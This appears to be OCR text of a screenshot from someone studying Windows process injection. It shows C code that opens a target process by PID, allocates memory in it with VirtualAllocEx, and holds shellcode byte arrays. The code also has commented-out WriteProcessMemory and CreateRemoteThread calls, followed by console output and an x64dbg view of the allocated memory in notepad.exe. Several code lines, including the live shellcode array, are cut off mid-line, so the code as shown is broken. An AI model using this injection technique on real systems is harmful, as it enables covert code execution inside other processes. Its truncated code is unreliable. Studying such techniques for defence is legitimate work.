 #include<stdio.h>
#include<windows.h>
#include<stdlib.h>
//unsigned char shellcode[]=
//  "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
//     "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
//     "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
//     "\x49\x0C\x8B\x09\x8B\x09\x8B\x69\x18\xAD\x3D\x6A\x0A\x38\x1E\x75"
//     "\x05\x95\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD"
//     "\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE"
//     "\x06\x3A\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24"
//     "\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03"
//     "\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9"
//     "\x33\xDB\x53\x68\x74\x20\x00\x00\x68\x69\x6b\x61\x73\x68\x53\x61"
//     "\x6e\x64\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x8B\xE6\xC3";
unsigned char shellcode[] = "\\xfd\\xe9\\x88\\x1\\x1\\x1\\x61\\x88\\xe4\\x30\\xd3\\x
int main()
{
    int wpid = 16360;   //计算器的进程号，准备注入他的进程
    HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, 0, wpid);
    printf("%d\n", hProcess);
    LPVOID IpBaseAddress = VirtualAllocEx(hProcess, 0, sizeof(shellcode), MEM_COMMIT
    printf("IpBaseAddress : %p\n", IpBaseAddress);
//  WriteProcessMemory(hProcess, IpBaseAddress, shellcode, sizeof(shellcode), NULL);
//  printf("WriteProcess\n");
//  CreateRemoteThread(hProcess, 0, 100, (LPTHREAD_START_ROUTINE)IpBaseAddress, 0, 0,
    return 0;
}
E:\信息安全知识学习\进程注入学习代码\远程线程注入.exe
152
IpBaseAddress : 000002cc0dc70000
--------------------------------
Process exited after 0.01427 seconds with return value 0
请按任意键继续. . .
notepad.exe - PID: 16360 - 线程: 主线程 7520 - x64dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Jun 15 2022 (TitanEngi
CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本
000002CC0DC70000 0000 add byte ptr ds:[rax],al
000002CC0DC70002 0000 add byte ptr ds:[rax],al
000002CC0DC70004 0000 add byte ptr ds:[rax],al
000002CC0DC70006 0000 add byte ptr ds:[rax],al
000002CC0DC70008 0000 add byte ptr ds:[rax],al
000002CC0DC7000A 0000 add byte ptr ds:[rax],al
000002CC0DC7000C 0000 add byte ptr ds:[rax],al
000002CC0DC7000E 0000 add byte ptr ds:[rax],al
000002CC0DC70010 0000 add byte ptr ds:[rax],al
000002CC0DC70012 0000 add byte ptr ds:[rax],al
000002CC0DC70014 0000 add byte ptr ds:[rax],al
000002CC0DC70016 0000 add byte ptr ds:[rax],al
000002CC0DC70018 0000 add byte ptr ds:[rax],al
000002CC0DC7001A 0000 add byte ptr ds:[rax],al
000002CC0DC7001C 0000 add byte ptr ds:[rax],al
000002CC0DC7001E 0000 add byte ptr ds:[rax],al
000002CC0DC70020 0000 add byte ptr ds:[rax],al
000002CC0DC70022 0000 add byte ptr ds:[rax],al
000002CC0DC70024 0000 add byte ptr ds:[rax],al
000002CC0DC70026 0000 add byte ptr ds:[rax],al
000002CC0DC70028 0000 add byte ptr ds:[rax],al
000002CC0DC7002A 0000 add byte ptr ds:[rax],al
000002CC0DC7002C 0000 add byte ptr ds:[rax],al
000002CC0DC7002E 0000 add byte ptr ds:[rax],al
000002CC0DC70030 0000 add byte ptr ds:[rax],al
000002CC0DC70032 0000 add byte ptr ds:[rax],al
000002CC0DC70034 0000 add byte ptr ds:[rax],al
000002CC0DC70036 0000 add byte ptr ds:[rax],al
000002CC0DC70038 0000 add byte ptr ds:[rax],al
000002CC0DC7003A 0000 add byte ptr ds:[rax],al
000002CC0DC7003C 0000 add byte ptr ds:[rax],al
000002CC0DC7003E 0000 add byte ptr ds:[rax],al
000002CC0DC70040 0000 add byte ptr ds:[rax],al
000002CC0DC70042 0000 add byte ptr ds:[rax],al
000002CC0DC70044 0000 add byte ptr ds:[rax],al
000002CC0DC70046 0000 add byte ptr ds:[rax],al
000002CC0DC70048 0000 add byte ptr ds:[rax],al
byte ptr ds:[rax]=[1006]=???
al=6
000002CC0DC70000